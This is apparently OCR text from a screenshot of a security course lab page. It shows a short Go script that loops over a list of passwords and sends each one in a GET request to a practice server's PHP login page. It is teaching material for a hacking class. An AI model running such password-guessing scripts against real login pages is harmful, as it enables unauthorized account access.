 Brave File Edit View History Bookmarks Profiles Tab Window Help 29% (9:14) 28% Fri Jun 12 10:05:51 AM
Go the Wrong Wa A 52: HTTP Requ A 52: HTTP Requ Login Page A 51: Basic Port S Channel videos - Target Server
bowneconsultingcontent.com/pub/Attack/proj/A52.htm
Password-Guessing Script for GET
Let's make a script that tries various passwords to try to log in.
On your Linux server, in a Terminal window, execute these commands:
mkdir -p work/src/my_project/get3
nano ~/work/src/my_project/get3/get3.go
In nano, enter this code, as shown below.
package main
import ( "net/http"; "fmt"; "io/ioutil" )
func main() {
username := "dumbo"
passwords := []string{"goofy", "mickey", "dumbo"}
url := "http://target1.bowneconsulting.com/php/login1.php?u="
for i, p := range passwords {
fmt.Printf("\nGuess %d: %s\n", i, p)
resp, err := http.Get(url + username + "&p=" + p)
if err != nil {
fmt.Println("Error: ", err)
}
defer resp.Body.Close()
body, err := ioutil.ReadAll(resp.Body)
bodyString := string(body)
fmt.Printf("Response:\n%s\n", bodyString)
}
}
File: /home/cnitfiftyfour2/work/src/my_project/get3/g
/h2><blockquote><table border=5 cellpadding=10